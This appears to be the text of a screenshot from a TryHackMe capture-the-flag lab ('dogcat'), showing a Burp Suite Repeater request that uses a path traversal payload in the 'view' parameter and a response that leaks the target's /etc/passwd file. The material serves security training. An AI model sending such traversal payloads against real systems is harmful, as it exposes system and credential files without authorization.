 Applications Places System Menu EN 30 °C Sun Aug 30, 02:59:37
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▾ > ▾ Target: http://10.10.192.58 ?
Request
Raw Params Headers Hex
GET /?view=./dogs/../../../../../../../etc/passwd&ext HTTP/1.1
Host: 10.10.192.58
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: open
Referer: www.google.com
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a
href="/?view=cat"><button id="cat">A cat</button></a><br>
Here you go!root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,554 bytes | 1,206 millis
[dogcat] dogcat - Mozilla Firefox ans.txt (~/tryhackme/c... Burp Suite Professiona... [Terminal - ] [Terminal - ]